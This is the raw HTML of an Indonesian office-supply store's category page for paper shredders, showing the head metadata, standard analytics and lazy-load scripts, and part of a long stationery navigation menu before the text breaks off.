

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html
body_size: 43974
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Aneka Mesin Penghancur Kertas terbaik | pemasok alat tulis sekolah Bina Mandiri Stationery"/>
<meta name="description" content="Mencari Mesin Penghancur Kertas ? mampir saja ke agen alat tulis termurah Bina Mandiri Stationery, kami menyediakan Mesin Penghancur Kertas untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Mesin Penghancur Kertas - Peralatan Mesin Kantor &amp; Sekolah"/>
<meta name="keywords" content="ctgr_Mesin penghancur kertas - ctgr-077-A"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Aneka Mesin Penghancur Kertas terbaik | pemasok alat tulis sekolah Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.perlengkapankantor.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" />
<link  rel="alternate" hreflang="id-ID" href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" />
<link  rel="icon" type="image/x-icon" href="https://www.perlengkapankantor.co.id/media/favicon/websites/18/perlengkapankantorcoid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.perlengkapankantor.co.id/media/favicon/websites/18/perlengkapankantorcoid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9PBWM6');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42220820-10"></script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNTBGN0YDZ"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Terbaru&#x20;di&#x20;Distributor&#x20;Peralatan&#x20;Kantor&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mau&#x20;beli&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;&#x3F;&#x20;kunjungi&#x20;saja&#x20;ke&#x20;agen&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;-&#x20;Peralatan&#x20;Mesin&#x20;Kantor&#x20;&amp;&#x20;Sekolah"/>
<meta property="og:url" content="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.perlengkapankantor.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-peralatan-mesin-kantor-dan-sekolah-penghancur-kertas-kantor category-penghancur-kertas-kantor page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.perlengkapankantor.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgvcGVuZ2hhbmN1ci1rZXJ0YXMta2FudG9yLmh0bWw~/" >Sign In</a></li><li><a href="https://www.perlengkapankantor.co.id/customer/account/create/" id="idOp0kJGAF" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.perlengkapankantor.co.id/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.perlengkapankantor.co.id/media/logo/websites/18/perlengkapankantorcoid-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.perlengkapankantor.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.perlengkapankantor.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.perlengkapankantor.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.perlengkapankantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a 